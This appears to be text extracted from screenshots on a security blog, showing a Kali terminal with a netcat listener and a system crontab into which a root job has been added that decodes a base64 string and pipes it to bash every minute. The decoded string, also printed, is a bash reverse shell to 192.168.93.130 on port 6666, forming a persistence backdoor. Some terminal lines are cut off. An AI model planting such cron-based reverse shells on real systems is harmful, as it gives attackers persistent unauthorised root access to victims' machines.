 File Actions Edit View Help
root@kali:~# ifconfig | gre
192.168.93.130
root@kali:~# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.93.130]
bash: cannot set terminal p
bash: no job control in thi
root@kali:~#
Home
shell
docker
cs4.1
shell.elf
docker.tar.gz
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjkzLjEzMC82NjY2ICAwPiYxCg==| base64 -d| bash
root@kali:~# echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjkzLjEzMC82NjY2ICAwPiYxCg==| base64 -d
bash -i >& /dev/tcp/192.168.93.130/6666 0>&1
root@kali:~#
AaronLuo's Blog from blog.bk3.info